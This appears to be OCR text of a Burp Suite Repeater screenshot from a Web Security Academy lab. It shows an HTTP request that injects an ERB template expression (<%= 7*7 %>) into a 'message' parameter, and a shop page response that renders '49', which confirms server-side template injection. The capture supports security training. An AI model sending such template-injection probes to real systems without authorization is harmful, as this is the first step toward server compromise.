 1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × +
Send Cancel < > Target: https://0a5200ee0460e1e383eeffed005100d2.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 GET /?message=<%25%3d+7*7+%25> HTTP/2
2 Host: 0a5200ee0460e1e383eeffed005100d2.web-security-academy.net
3 Cookie: session=By1KsSZqAeF5BwJa0GvrF5h52uUI1P5K
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a5200ee0460e1e383eeffed005100d2.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
75 <section class="top-links">
76 <a href=/>Home
</a>
<p>
|
</p>
77 </section>
78 </header>
79 <header class="notification-header">
80 </header>
81 <section class="ecoms-pageheader">
82 <img src="/resources/images/shop.svg">
83 </section>
84 <div>
49
85 </div>
86 <section class="container-list-tiles">
87 <div>
88 <img src="/image/productcatalog/products/75.jpg">
89 <h3>
Grow Your Own Spy Kit
</h3>
90 <img src="/resources/images/rating5.png">
91 $40.08
92 <a class="button" href="/product?productId=1">
View details
</a>
93 </div>
94 <div>
95 <img src="/image/productcatalog/products/59.jpg">
96 <h3>
Inflatable Holiday Home
</h3>
97 <img src="/resources/images/rating2.png">
98 $34.38
99 <a class="button" href="/product?productId=2">
View details
Search 0 highlights
Inspector
Notes